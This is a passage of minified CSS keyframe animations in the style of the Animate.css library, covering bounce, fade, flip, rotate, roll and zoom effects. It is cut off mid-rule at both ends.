bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(0.95,0.95,0.95);transform:perspective(400px) scale3d(0.95,0.95,0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(0.95,0.95,0.95);transform:perspective(400px) scale3d(0.95,0.95,0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);transform:scale3d(0.1,0.1,0.1) 